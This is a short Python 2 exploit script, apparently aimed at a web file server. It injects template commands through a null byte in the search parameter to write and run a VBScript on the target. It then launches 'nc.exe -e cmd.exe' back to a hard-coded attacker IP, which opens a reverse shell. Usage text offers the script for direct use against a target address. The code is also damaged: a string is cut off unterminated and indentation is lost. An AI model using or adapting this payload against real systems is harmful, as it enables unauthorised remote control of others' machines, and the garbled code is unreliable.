 import urllib2
import sys
try:
def script_create():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+save+".}")
def execute_script():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe+".}")
def nc_run():
urllib2.urlopen("http://"+sys.argv[1]+":"+sys.argv[2]+"/?search=%00{.+"+exe1+".}")
ip_addr = "10.10.127.252" #local IP address
local_port = "443" # Local Port number
vbs = "C:\Users\Public\script.vbs|dim%20xHttp%3A%20Set%20xHttp%20%3D%20createobject(%22
save= "save|" + vbs
vbs2 = "cscript.exe%20C%3A%5CUsers%5CPublic%5Cscript.vbs"
exe= "exec|"+vbs2
vbs3 = "C%3A%5CUsers%5CPublic%5Cnc.exe%20-e%20cmd.exe%20"+ip_addr+"%20"+local_port
exe1= "exec|"+vbs3
script_create()
execute_script()
nc_run()
except:
print """[.]Something went wrong..!
Usage is :[.] python exploit.py <Target IP address>  <Target Port Number>
Don't forgot to change the Local IP address and Port number on the script"""